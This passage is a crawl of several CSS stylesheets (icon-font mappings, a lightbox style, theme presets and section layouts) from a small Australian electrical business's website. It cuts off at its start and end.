"\fdf0";}.twi-periscope1:before {content: "\fdf1";}.twi-phabricator1:before {content: "\fdf2";}.twi-phoenix-framework1:before {content: "\fdf3";}.twi-phoenix-squadron1:before {content: "\fdf4";}.twi-php1:before {content: "\fdf5";}.twi-pied-piper1:before {content: "\fdf6";}.twi-pied-piper-alt1:before {content: "\fdf7";}.twi-pied-piper-hat1:before {content: "\fdf8";}.twi-pied-piper-pp1:before {content: "\fdf9";}.twi-pinterest1:before {content: "\fdfa";}.twi-pinterest-p1:before {content: "\fdfb";}.twi-pinterest-square1:before {content: "\fdfc";}.twi-playstation1:before {content: "\fdfd";}.twi-product-hunt1:before {content: "\fdfe";}.twi-pushed1:before {content: "\fdff";}.twi-python1:before {content: "\fe00";}.twi-qq1:before {content: "\fe01";}.twi-quinscape1:before {content: "\fe02";}.twi-quora1:before {content: "\fe03";}.twi-raspberry-pi1:before {content: "\fe04";}.twi-ravelry1:before {content: "\fe05";}.twi-react1:before {content: "\fe06";}.twi-reacteurope1:before {content: "\fe07";}.twi-readme1:before {content: "\fe08";}.twi-rebel1:before {content: "\fe09";}.twi-reddit1:before {content: "\fe0a";}.twi-reddit-alien1:before {content: "\fe0b";}.twi-reddit-square1:before {content: "\fe0c";}.twi-redhat1:before {content: "\fe0d";}.twi-red-river1:before {content: "\fe0e";}.twi-renren1:before {content: "\fe0f";}.twi-replyd1:before {content: "\fe10";}.twi-researchgate1:before {content: "\fe11";}.twi-resolving1:before {content: "\fe12";}.twi-rev1:before {content: "\fe13";}.twi-rocketchat1:before {content: "\fe14";}.twi-rockrms1:before {content: "\fe15";}.twi-r-project1:before {content: "\fe16";}.twi-safari1:before {content: "\fe17";}.twi-salesforce1:before {content: "\fe18";}.twi-sass1:before {content: "\fe19";}.twi-schlix1:before {content: "\fe1a";}.twi-scribd1:before {content: "\fe1b";}.twi-searchengin1:before {content: "\fe1c";}.twi-sellcast1:before {content: "\fe1d";}.twi-sellsy1:before {content: "\fe1e";}.twi-servicestack1:before {content: "\fe1f";}.twi-shirtsinbulk1:before {content: "\fe20";}.twi-shopware1:before {content: "\fe21";}.twi-simplybuilt1:before {content: "\fe22";}.twi-sistrix1:before {content: "\fe23";}.twi-sith1:before {content: "\fe24";}.twi-sketch1:before {content: "\fe25";}.twi-skyatlas1:before {content: "\fe26";}.twi-skype1:before {content: "\fe27";}.twi-slack1:before {content: "\fe28";}.twi-slack-hash1:before {content: "\fe29";}.twi-slideshare1:before {content: "\fe2a";}.twi-snapchat1:before {content: "\fe2b";}.twi-snapchat-ghost1:before {content: "\fe2c";}.twi-snapchat-square1:before {content: "\fe2d";}.twi-soundcloud1:before {content: "\fe2e";}.twi-sourcetree1:before {content: "\fe2f";}.twi-speakap1:before {content: "\fe30";}.twi-speaker-deck1:before {content: "\fe31";}.twi-spotify1:before {content: "\fe32";}.twi-squarespace1:before {content: "\fe33";}.twi-stack-exchange1:before {content: "\fe34";}.twi-stack-overflow1:before {content: "\fe35";}.twi-staylinked1:before {content: "\fe36";}.twi-steam1:before {content: "\fe37";}.twi-steam-square1:before {content: "\fe38";}.twi-steam-symbol1:before {content: "\fe39";}.twi-sticker-mule1:before {content: "\fe3a";}.twi-strava1:before {content: "\fe3b";}.twi-stripe1:before {content: "\fe3c";}.twi-stripe-s1:before {content: "\fe3d";}.twi-studiovinari1:before {content: "\fe3e";}.twi-stumbleupon1:before {content: "\fe3f";}.twi-stumbleupon-circle1:before {content: "\fe40";}.twi-superpowers1:before {content: "\fe41";}.twi-supple1:before {content: "\fe42";}.twi-suse1:before {content: "\fe43";}.twi-symfony1:before {content: "\fe44";}.twi-teamspeak1:before {content: "\fe45";}.twi-telegram1:before {content: "\fe46";}.twi-telegram-plane1:before {content: "\fe47";}.twi-tencent-weibo1:before {content: "\fe48";}.twi-themeco1:before {content: "\fe49";}.twi-themeisle1:before {content: "\fe4a";}.twi-the-red-yeti1:before {content: "\fe4b";}.twi-think-peaks1:before {content: "\fe4c";}.twi-trade-federation1:before {content: "\fe4d";}.twi-trello1:before {content: "\fe4e";}.twi-tripadvisor1:before {content: "\fe4f";}.twi-tumblr1:before {content: "\fe50";}.twi-tumblr-square1:before {content: "\fe51";}.twi-twitch1:before {content: "\fe52";}.twi-twitter1:before {content: "\fe53";}.twi-twitter-square1:before {content: "\fe54";}.twi-typo31:before {content: "\fe55";}.twi-uber1:before {content: "\fe56";}.twi-ubuntu1:before {content: "\fe57";}.twi-uikit1:before {content: "\fe58";}.twi-uniregistry1:before {content: "\fe59";}.twi-untappd1:before {content: "\fe5a";}.twi-ups1:before {content: "\fe5b";}.twi-usb1:before {content: "\fe5c";}.twi-usps1:before {content: "\fe5d";}.twi-ussunnah1:before {content: "\fe5e";}.twi-vaadin1:before {content: "\fe5f";}.twi-viacoin1:before {content: "\fe60";}.twi-viadeo1:before {content: "\fe61";}.twi-viadeo-square1:before {content: "\fe62";}.twi-viber1:before {content: "\fe63";}.twi-vimeo1:before {content: "\fe64";}.twi-vimeo-square1:before {content: "\fe65";}.twi-vimeo-v1:before {content: "\fe66";}.twi-vine1:before {content: "\fe67";}.twi-vk1:before {content: "\fe68";}.twi-vnv1:before {content: "\fe69";}.twi-vuejs1:before {content: "\fe6a";}.twi-waze1:before {content: "\fe6b";}.twi-weebly1:before {content: "\fe6c";}.twi-weibo1:before {content: "\fe6d";}.twi-weixin1:before {content: "\fe6e";}.twi-whatsapp1:before {content: "\fe6f";}.twi-whatsapp-square1:before {content: "\fe70";}.twi-whmcs1:before {content: "\fe71";}.twi-wikipedia-w1:before {content: "\fe72";}.twi-windows1:before {content: "\fe73";}.twi-wix1:before {content: "\fe74";}.twi-wizards-of-the-coast1:before {content: "\fe75";}.twi-wolf-pack-battalion1:before {content: "\fe76";}.twi-wordpress1:before {content: "\fe77";}.twi-wordpress-simple1:before {content: "\fe78";}.twi-wpbeginner1:before {content: "\fe79";}.twi-wpexplorer1:before {content: "\fe7a";}.twi-wpforms1:before {content: "\fe7b";}.twi-wpressr1:before {content: "\fe7c";}.twi-xbox1:before {content: "\fe7d";}.twi-xing1:before {content: "\fe7e";}.twi-xing-square1:before {content: "\fe7f";}.twi-yahoo1:before {content: "\fe80";}.twi-yammer1:before {content: "\fe81";}.twi-yandex1:before {content: "\fe82";}.twi-yandex-international1:before {content: "\fe83";}.twi-yarn1:before {content: "\fe84";}.twi-y-combinator1:before {content: "\fe85";}.twi-yelp1:before {content: "\fe86";}.twi-yoast1:before {content: "\fe87";}.twi-youtube1:before {content: "\fe88";}.twi-youtube-square1:before {content: "\fe89";}.twi-zhihu1:before {content: "\fe8a";}.twi-px1:before {content: "\fe8b";}.twi-accessible-icon1:before {content: "\fe8c";}.twi-accusoft1:before {content: "\fe8d";}.twi-acquisitions-incorporated1:before {content: "\fe8e";}.twi-adn1:before {content: "\fe8f";}.twi-adobe1:before {content: "\fe90";}.twi-adversal1:before {content: "\fe91";}.twi-affiliatetheme1:before {content: "\fe92";}.twi-airbnb1:before {content: "\fe93";}.twi-algolia1:before {content: "\fe94";}.twi-alipay1:before {content: "\fe95";}.twi-amazon1:before {content: "\fe96";}.twi-amazon-pay1:before {content: "\fe97";}

--- FILE ---
content_type: text/css
request_url: https://smallsparkelectrical.com.au/assets/css/organio-icon.css
body_size: 244
content:
@font-face {font-family: 'icomoon';src: url('../fonts/icomoonbdb1.eot?1cjhsj');src: url('../fonts/icomoonbdb1.eot?1cjhsj#iefix') format('embedded-opentype'), url('../fonts/icomoonbdb1.ttf?1cjhsj') format('truetype'), url('../fonts/icomoonbdb1.woff?1cjhsj') format('woff'), url('../fonts/icomoonbdb1.svg?1cjhsj#icomoon') format('svg');font-weight: normal;font-style: normal;font-display: block;}[class^="icon-"], [class*=" icon-"] {font-family: 'icomoon' !important;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: inherit;}.icon-Add-to-cart-icon:before {content: "\e90d";}.icon-grid:before {content: "\e90e";}.icon-list:before {content: "\e90f";}.icon-product:before {content: "\e90c";}.icon-envelope:before {content: "\e900";}.icon-magnifying-glass:before {content: "\e901";}.icon-medal:before {content: "\e902";}.icon-move:before {content: "\e903";}.icon-phone-call:before {content: "\e904";}.icon-review:before {content: "\e905";}.icon-seo:before {content: "\e906";}.icon-shopping-cart:before {content: "\e907";}.icon-team:before {content: "\e908";}.icon-truck:before {content: "\e909";}.icon-user:before {content: "\e90a";}.icon-users:before {content: "\e90b";}

--- FILE ---
content_type: text/css
request_url: https://smallsparkelectrical.com.au/assets/css/lightcase.css
body_size: 1568
content:
 @font-face {font-family: 'lightcase';src: url("../fonts/lightcaseeead.eot?55356177");src: url("../fonts/lightcaseeead.eot?55356177#iefix") format("embedded-opentype"), url("../fonts/lightcaseeead.woff?55356177") format("woff"), url("../fonts/lightcaseeead.ttf?55356177") format("truetype"), url("../fonts/lightcaseeead.svg?55356177#lightcase") format("svg");font-weight: normal;font-style: normal;}[class*='lightcase-icon-']:before {font-family: 'lightcase', sans-serif;font-style: normal;font-weight: normal;speak: none;display: inline-block;text-decoration: inherit;width: 1em;text-align: center;font-variant: normal;text-transform: none;line-height: 1em;}.lightcase-icon-play:before {content: '\e800';}.lightcase-icon-pause:before {content: '\e801';}.lightcase-icon-close:before {content: '\e802';}.lightcase-icon-prev:before {content: '\e803';}.lightcase-icon-next:before {content: '\e804';}.lightcase-icon-spin:before {content: '\e805';}@-webkit-keyframes lightcase-spin {0% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);-moz-transform: rotate(359deg);-o-transform: rotate(359deg);transform: rotate(359deg);}}@-moz-keyframes lightcase-spin {0% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);-moz-transform: rotate(359deg);-o-transform: rotate(359deg);transform: rotate(359deg);}}@-o-keyframes lightcase-spin {0% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);-moz-transform: rotate(359deg);-o-transform: rotate(359deg);transform: rotate(359deg);}}@-ms-keyframes lightcase-spin {0% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);-moz-transform: rotate(359deg);-o-transform: rotate(359deg);transform: rotate(359deg);}}@keyframes lightcase-spin {0% {-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);-moz-transform: rotate(359deg);-o-transform: rotate(359deg);transform: rotate(359deg);}}#lightcase-case {display: none;position: fixed;z-index: 2002;top: 50%;left: 50%;font-family: arial, sans-serif;font-size: 13px;line-height: 1.5;text-align: left;text-shadow: 0 0 10px rgba(0, 0, 0, 0.5);}@media screen and (max-width: 640px) {html[data-lc-type=inline] #lightcase-case, html[data-lc-type=ajax] #lightcase-case {position: fixed !important;top: 0 !important;left: 0 !important;right: 0 !important;bottom: 0 !important;margin: 0 !important;padding: 55px 0 70px 0;width: 100% !important;height: 100% !important;overflow: auto !important;}}@media screen and (min-width: 641px) {html:not([data-lc-type=error]) #lightcase-content {position: relative;z-index: 1;text-shadow: none;background-color: #fff;-webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);-moz-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);-o-box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);box-shadow: 0 0 30px rgba(0, 0, 0, 0.5);-webkit-backface-visibility: hidden;}}@media screen and (min-width: 641px) {html[data-lc-type=image] #lightcase-content, html[data-lc-type=video] #lightcase-content {background-color: #333;}}html[data-lc-type=inline] #lightcase-content, html[data-lc-type=ajax] #lightcase-content, html[data-lc-type=error] #lightcase-content {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none;}@media screen and (max-width: 640px) {html[data-lc-type=inline] #lightcase-content, html[data-lc-type=ajax] #lightcase-content, html[data-lc-type=error] #lightcase-content {position: relative !important;top: auto !important;left: auto !important;width: auto !important;height: auto !important;margin: 0 !important;padding: 0 !important;border: none !important;background: none !important;}}html[data-lc-type=inline] #lightcase-content .lightcase-contentInner, html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner, html[data-lc-type=error] #lightcase-content .lightcase-contentInner {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-o-box-sizing: border-box;box-sizing: border-box;}@media screen and (max-width: 640px) {html[data-lc-type=inline] #lightcase-content .lightcase-contentInner, html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner, html[data-lc-type=error] #lightcase-content .lightcase-contentInner {padding: 15px;}html[data-lc-type=inline] #lightcase-content .lightcase-contentInner, html[data-lc-type=inline] #lightcase-content .lightcase-contentInner > *, html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner, html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner > *, html[data-lc-type=error] #lightcase-content .lightcase-contentInner, html[data-lc-type=error] #lightcase-content .lightcase-contentInner > * {width: 100% !important;max-width: none !important;}html[data-lc-type=inline] #lightcase-content .lightcase-contentInner > *:not(iframe), html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner > *:not(iframe), html[data-lc-type=error] #lightcase-content .lightcase-contentInner > *:not(iframe) {height: auto !important;max-height: none !important;}}@media screen and (max-width: 640px) {html.lightcase-isMobileDevice[data-lc-type=iframe] #lightcase-content .lightcase-contentInner iframe {overflow: auto;-webkit-overflow-scrolling: touch;}}@media screen and (max-width: 640px) and (min-width: 641px) {html[data-lc-type=image] #lightcase-content .lightcase-contentInner, html[data-lc-type=video] #lightcase-content .lightcase-contentInner {line-height: 0.75;}}html[data-lc-type=image] #lightcase-content .lightcase-contentInner {position: relative;overflow: hidden !important;}@media screen and (max-width: 640px) {html[data-lc-type=inline] #lightcase-content .lightcase-contentInner .lightcase-inlineWrap, html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner .lightcase-inlineWrap, html[data-lc-type=error] #lightcase-content .lightcase-contentInner .lightcase-inlineWrap {position: relative !important;top: auto !important;left: auto !important;width: auto !important;height: auto !important;margin: 0 !important;padding: 0 !important;border: none !important;background: none !important;}}@media screen and (min-width: 641px) {html:not([data-lc-type=error]) #lightcase-content .lightcase-contentInner .lightcase-inlineWrap {padding: 30px;overflow: auto;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;-o-box-sizing: border-box;box-sizing: border-box;}}@media screen and (max-width: 640px) {#lightcase-content h1, #lightcase-content h2, #lightcase-content h3, #lightcase-content h4, #lightcase-content h5, #lightcase-content h6, #lightcase-content p {color: #aaa;}}@media screen and (min-width: 641px) {#lightcase-content h1, #lightcase-content h2, #lightcase-content h3, #lightcase-content h4, #lightcase-content h5, #lightcase-content h6, #lightcase-content p {color: #333;}}#lightcase-case p.lightcase-error {margin: 0;font-size: 17px;text-align: center;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;color: #aaa;}@media screen and (max-width: 640px) {#lightcase-case p.lightcase-error {padding: 30px 0;}}@media screen and (min-width: 641px) {#lightcase-case p.lightcase-error {padding: 0;}}.lightcase-open body {overflow: hidden;}.lightcase-isMobileDevice .lightcase-open body {max-width: 100%;max-height: 100%;}#lightcase-info {position: absolute;padding-top: 15px;}#lightcase-info #lightcase-title, #lightcase-info #lightcase-caption {margin: 0;padding: 0;line-height: 1.5;font-weight: normal;text-overflow: ellipsis;}#lightcase-info #lightcase-title {font-size: 17px;color: #aaa;}@media screen and (max-width: 640px) {#lightcase-info #lightcase-title {position: fixed;top: 10px;left: 0;max-width: 87.5%;padding: 5px 15px;background: #333;}}#lightcase-info #lightcase-caption {clear: both;font-size: 13px;color: #aaa;}#lightcase-info #lightcase-sequenceInfo {font-size: 11px;color: #aaa;}@media screen and (max-width: 640px) {.lightcase-fullScreenMode #lightcase-info {padding-left: 15px;padding-right: 15px;}html:not([data-lc-type=image]):not([data-lc-type=video]):not([data-lc-type=flash]):not([data-lc-type=error]) #lightcase-info {position: static;}}#lightcase-loading {position: fixed;z-index: 9999;width: 1.123em;height: auto;font-size: 38px;line-height: 1;text-align: center;text-shadow: none;position: fixed;z-index: 2001;top: 50%;left: 50%;margin-top: -0.5em;margin-left: -0.5em;opacity: 1;font-size: 32px;text-shadow: 0 0 15px #fff;-moz-transform-origin: 50% 53%;-webkit-animation: lightcase-spin 0.5s infinite linear;-moz-animation: lightcase-spin 0.5s infinite linear;-o-animation: lightcase-spin 0.5s infinite linear;animation: lightcase-spin 0.5s infinite linear;}#lightcase-loading, #lightcase-loading:focus {text-decoration: none;color: #fff;-webkit-tap-highlight-color: transparent;-webkit-transition: color, opacity, ease-in-out 0.25s;-moz-transition: color, opacity, ease-in-out 0.25s;-o-transition: color, opacity, ease-in-out 0.25s;transition: color, opacity, ease-in-out 0.25s;}#lightcase-loading > span {display: inline-block;text-indent: -9999px;}a[class*='lightcase-icon-'] {position: fixed;z-index: 9999;width: 1.123em;height: auto;font-size: 38px;line-height: 1;text-align: center;text-shadow: none;outline: none;cursor: pointer;}a[class*='lightcase-icon-'], a[class*='lightcase-icon-']:focus {text-decoration: none;color: rgba(255, 255, 255, 0.6);-webkit-tap-highlight-color: transparent;-webkit-transition: color, opacity, ease-in-out 0.25s;-moz-transition: color, opacity, ease-in-out 0.25s;-o-transition: color, opacity, ease-in-out 0.25s;transition: color, opacity, ease-in-out 0.25s;}a[class*='lightcase-icon-'] > span {display: inline-block;text-indent: -9999px;}a[class*='lightcase-icon-']:hover {color: white;text-shadow: 0 0 15px white;}.lightcase-isMobileDevice a[class*='lightcase-icon-']:hover {color: #aaa;text-shadow: none;}a[class*='lightcase-icon-'].lightcase-icon-close {position: fixed;top: 15px;right: 15px;bottom: auto;margin: 0;opacity: 0;outline: none;}a[class*='lightcase-icon-'].lightcase-icon-prev {left: 15px;}a[class*='lightcase-icon-'].lightcase-icon-next {right: 15px;}a[class*='lightcase-icon-'].lightcase-icon-pause, a[class*='lightcase-icon-'].lightcase-icon-play {left: 50%;margin-left: -0.5em;}@media screen and (min-width: 641px) {a[class*='lightcase-icon-'].lightcase-icon-pause, a[class*='lightcase-icon-'].lightcase-icon-play {opacity: 0;}}@media screen and (max-width: 640px) {a[class*='lightcase-icon-'] {bottom: 15px;font-size: 24px;}}@media screen and (min-width: 641px) {a[class*='lightcase-icon-'] {bottom: 50%;margin-bottom: -0.5em;}a[class*='lightcase-icon-']:hover, #lightcase-case:hover ~ a[class*='lightcase-icon-'] {opacity: 1;}}#lightcase-overlay {display: none;width: 100%;min-height: 100%;position: fixed;z-index: 2000;top: -9999px;bottom: -9999px;left: 0;background: #333;}@media screen and (max-width: 640px) {#lightcase-overlay {opacity: 1 !important;}}

--- FILE ---
content_type: text/css
request_url: https://smallsparkelectrical.com.au/assets/css/preset.css
body_size: 2187
content:
 @import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap');@import url('https://fonts.googleapis.com/css2?family=Spartan:wght@100;200;300;400;500;600;700;800;900&amp;display=swap');@font-face {font-family: 'Sterling Heights Font';src: url('../fonts/SterlingHeightsFont.woff2') format('woff2'), url('../fonts/SterlingHeightsFont.woff') format('woff');font-weight: normal;font-style: normal;font-display: swap;}.bodybg{padding: 0 56px 59px;}html,body{margin: 0;padding: 0;}body{font-family: 'Roboto', sans-serif;font-weight: 400;font-size: 16px;line-height: 28px;letter-spacing: 0;color: #959595;}p{margin: 0 0 15px;}h1, h2, h3, h4, h5, h6{font-family: 'Spartan', sans-serif;font-weight: 800;color: #001b2b;line-height: 1.5;margin: 0 0 15px;}.headFont{font-family: 'Spartan', sans-serif;}.SterlingFont{font-family: 'Sterling Heights Font';}:root{--theme-color: #ff8700;}a{color: #001b2b;text-decoration: none;transition: all ease 400ms;-moz-transition: all ease 400ms;-webkit-transition: all ease 400ms;}a:hover{color: var(--theme-color);text-decoration: none;}input:focus, button:focus, select:focus, textarea:focus, a:focus{outline: 0;box-shadow: none;}input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-results-button, input[type="search"]::-webkit-search-results-decoration {appearance: none;-moz-appearance: none;-webkit-appearance: none;}input[type="tel"]::-webkit-outer-spin-button, input[type="tel"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button, input[type="number"]::-webkit-inner-spin-button {-webkit-appearance: none;margin: 0;}.subTitle{font-weight: 500;font-family: 'Spartan', sans-serif;font-size: 18px;line-height: .9;letter-spacing: -.9px;color: var(--theme-color);text-transform: uppercase;margin: 0 0 12px;}.sbsm{font-size: 15px;letter-spacing: -.75px;margin: 0 0 12px;}.icGradina i{display: inline-block;-webkit-background-clip: text;-webkit-text-fill-color: transparent;background-image: linear-gradient(-90deg, #92c64e 0%, #4baf50 100%);}.prcolor2{color: #457500;}.subTitle span{color: #fff;}.secTitle{font-size: 42px;line-height: 72px;letter-spacing: -2px;margin: 0 0 46px;}.secTitle span{color: var(--theme-color);}.secTitle02{color: #001b2b;font-size: 45px;line-height: 55px;letter-spacing: -1.35px;margin: 0 0 3px;}.secTitle02 span{font-weight: 300;}.titleImg{display: inline-block;}.secDesc{color: #5e5e5e;font-size: 16px;line-height: 30px;margin: 0 0 36px;}.organ_btn{font-family: 'Spartan', sans-serif;position: relative;z-index: 2;overflow: hidden;height: 69px;border: none;background: var(--theme-color);border-radius: 0 50px 50px 0;padding: 0 32px;letter-spacing: -.34px;display: inline-block;font-size: 17px;text-transform: capitalize;color: #fff;font-weight: 800;line-height: 69px;transition: all ease 400ms;-moz-transition: all ease 400ms;-webkit-transition: all ease 400ms;}.organ_btn:hover{color: #FFF;}.organ_btn i{position: relative;margin-left: 11px;width: 30px;height: 30px;color: #FFF;text-align: center;border-radius: 50%;background: #ff8700;font-size: 14px;line-height: 30px;transition: all ease 400ms;-moz-transition: all ease 400ms;-webkit-transition: all ease 400ms;}.organ_btn:before {position: absolute;left: auto;right: 0;height: 100%;content: '';z-index: -1;width: 0;overflow: hidden;border-radius: inherit;background: #ff8700;transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;-moz-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;-webkit-transition: width .5s cubic-bezier(.25,.8,.25,1) 0s;}.organ_btn:hover:before {width: 100%;left: 0;right: auto;}.organ_btn:hover i{background: var(--theme-color);color: #fff;}.organ_btn.smbtn{height: 60px;line-height: 60px;font-size: 15px;letter-spacing: -.30px;padding: 0 34px;}.organ_btn.smbtn i{width: 26px;height: 26px;font-size: 13px;line-height: 26px;}.ob02{font-weight: 400;border-radius: 50px;height: 60px;font-size: 15px;letter-spacing: -.30px;line-height: 63px;padding: 0px 46px;}.ob02 i{margin-left: 16px;width: 26px;height: 26px;font-size: 13px;line-height: 26px;}.gradinBtn{border-radius: 50px;height: 60px;font-size: 15px;letter-spacing: -.30px;line-height: 63px;padding: 0px 45px;background: linear-gradient(-90deg, #ff8700 0%, #faba19 100%);}.gradinBtn i{margin-left: 16px;width: 26px;height: 26px;font-size: 13px;line-height: 26px;background: linear-gradient(-90deg, #faba19 0%, #faba19 100%);}.noPadding{padding: 0;}.noPaddingLeft{padding-left: 0;}.noPaddingRight{padding-right: 0;}.noPaddingTop{padding-top: 0;}@media (min-width: 1600px){.container.largeContainer{max-width: 1350px;}}.SecLayerimg{position: absolute;left: 0;top: 0;}.blinker_anim img, .SecLayerimg img{max-width: 100%;height: auto;}.move_anim img{-webkit-animation: movebounce 3.0s linear infinite;animation: movebounce 3.0s linear infinite;}.move_anim2 img{-webkit-animation: movebounce2 3.0s linear infinite;animation: movebounce2 3.0s linear infinite;}.blinker_anim img{-webkit-animation: blinker 3.0s infinite linear;animation: blinker 3.0s infinite linear;}.blinker_anim2 img{-webkit-animation: blinker2 3.0s infinite linear;animation: blinker2 3.0s infinite linear;}.rotate_anim img{-webkit-animation: rotated 3.0s infinite linear;animation: rotated 3.0s infinite linear;}.shine-anim{overflow: hidden;}.shine-anim:before{position: absolute;top: 0;left: -85%;z-index: 2;display: block;content: '';width: 50%;height: 100%;background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.4) 100%);background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.4) 100%);-webkit-transform: skewX(-25deg);transform: skewX(-25deg);}.shine-anim:hover:before {-webkit-animation: shine 1s;animation: shine 1s;}@keyframes movebounce {0% {transform: translateY(0px);}50% {transform: translateY(20px);}100% {transform: translateY(0px);}}@keyframes movebounce2 {0% {transform: translateX(0px);}50% {transform: translateX(20px);}100% {transform: translateX(0px);}}@-webkit-keyframes rotated {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(360deg);transform: rotate(360deg);}}@keyframes blinker {0% {transform: scale(1, 1);}50% {transform: scale(1.03, 1.03);}100% {transform: scale(1, 1);}}@keyframes blinker2 {0% {transform: scale(1, 1);}50% {transform: scale(1.5, 1.5);}100% {transform: scale(1, 1);}}@keyframes circle {0% {transform: rotate(90deg);}100% {transform: rotate(450deg);}}@keyframes shadows {0% {box-shadow: 0 0 0 0 rgba(255, 255, 255, .15), 0 0 0 30px rgba(255, 255, 255, .15), 0 0 0 50px rgba(255, 255, 255, .15);}100% {box-shadow: 0 0 0 30px rgba(255, 255, 255, .15), 0 0 0 50px rgba(255, 255, 255, .15), 0 0 0 70px rgba(255, 255, 255, 0);}}@-webkit-keyframes shine {100% {left: 125%;}}@keyframes shine {100% {left: 125%;}}@-webkit-keyframes zoom-hover {0% {opacity: 1;}40% {opacity: 1;}100% {width: 200%;height: 200%;opacity: 0;}}.overlay-anim::before {background: rgba(255, 255, 255, 0.3);bottom: 0;content: "";left: 50%;position: absolute;right: 51%;top: 0;opacity: 1;pointer-events: none;transition: all 500ms linear;}.overlay-anim:hover::before {left: 0;right: 0;opacity: 0;transition: all 500ms linear;}.overlay-anim::after {background: rgba(255, 255, 255, 0.3);bottom: 50%;content: "";left: 0;position: absolute;right: 0;top: 50%;opacity: 1;pointer-events: none;transition: all 600ms linear;}.overlay-anim:hover::after {top: 0;bottom: 0;opacity: 0;transition: all 600ms linear;}#backtotop {position: fixed;right: 25px;bottom: -25px;width: 40px;height: 40px;background: var(--theme-color);color: #fff;font-size: 16px;text-align: center;line-height: 40px;padding: 0;opacity: 0;visibility: hidden;z-index: 999;border-radius: 50%;}#backtotop i{line-height: inherit;}#backtotop:hover{background: var(--theme-color);}header.fixedHeader {padding-top: 0;padding-bottom: 0;position: fixed;width: 100%;top: 0;left: 0;background: #001b2b;z-index: 99;box-shadow: 0px 0px 25px rgba(0, 0, 0, .15);}header.fixedHeader .navBar01 {box-shadow: none;border-radius: 0;}header.fixedHeader.header02{background: #313131;box-shadow: 0px 0px 25px rgba(255, 255, 255, .15);}.preloader {background: #232424;bottom: 0;height: 100%;left: 0;position: fixed;right: 0;top: 0;width: 100%;z-index: 99999;}@keyframes myAnim {0% {transform: scale(0.5);}100% {transform: scale(1);}}.organiaLoader{width: 100%;position: absolute;left: 0;top: 0;bottom: 0;right: 0;margin: auto;}.organiaLoader:after {content: '';position: absolute;left: 0;top: 0;width: 100%;height: 100%;background: url(../img/loader.png) no-repeat center center;opacity: .7;animation: myAnim 2s linear 5s infinite normal forwards;}.loaderO {position: absolute;top: 52%;left: 0;right: 0;margin: 0 auto;transform: translateY(-50%);z-index: 1;line-height: 18px;}.loaderO span {font-family: 'Spartan', sans-serif;font-size: 14px;line-height: 14px;font-weight: 700;color: aliceblue;display: inline-block;transition: all 0.5s;animation: animate 2s infinite;}.loaderO span:nth-child(1) {animation-delay: 0.1s;}.loaderO span:nth-child(2) {animation-delay: 0.2s;}.loaderO span:nth-child(3) {animation-delay: 0.3s;}.loaderO span:nth-child(4) {animation-delay: 0.4s;}.loaderO span:nth-child(5) {animation-delay: 0.5s;}.loaderO span:nth-child(6) {animation-delay: 0.6s;}.loaderO span:nth-child(7) {animation-delay: 0.7s;}@keyframes animate {0% {color: aliceblue;transform: translateY(0);margin-left: 0;}25% {color: aliceblue;transform: translateY(-15px);margin-left: 5px;text-shadow: 0 15px 5px rgba(0, 0, 0, 1);}100% {color: aliceblue;transform: translateY(0);margin-left: 0;}}

--- FILE ---
content_type: text/css
request_url: https://smallsparkelectrical.com.au/assets/css/ignore_for_wp.css
body_size: 3720
content:
 .serviceSection01{position: relative;padding: 100px 0;background: #fff;border-radius: 0 0 15px 15px;}.ab_content_01{position: relative;padding-left: 40px;padding-right: 8px;}.ab_content_01 .subTitle{font-size: 15px;margin-bottom: 16px;}.ab_content_01 .secTitle{line-height: 60px;margin-bottom: 10px;}.ab_content_01 .organ_btn{margin-top: 30px;}.aboutSection01{position: relative;padding: 100px 0 100px;}.categpruSection01{background-color: #f4f4f4;position: relative;padding: 80px 0 60px;border-radius: 15px 15px 0 0;}.categpruSection01 .secTitle{margin-bottom: 16px;}.categpruSection01 .SecLayerimg{left: 30px;top: -50px;}.ctaSection01{position: relative;background: url(../images/bg/2.png) no-repeat center center #fff;padding: 215px 0 78px;border-radius: 0 0 15px 15px;}.productSection01{position: relative;padding: 150px 0 120px;}.productSection01 .secTitle{margin-bottom: 33px;}.topRatedProduct01{position: relative;background: url(../images/bg/2.jpg) no-repeat top center / cover;padding: 150px 0;border-radius: 15px 15px 0 0;}.clientLogo01{position: relative;background: url(../images/bg/4.png) no-repeat bottom center #fff;padding: 110px 0 70px;border-radius: 0 0 15px 15px;}.clientLogo01 .subTitle{margin: 12px 0 18px;}.clientLogo01 .secTitle{margin-bottom: 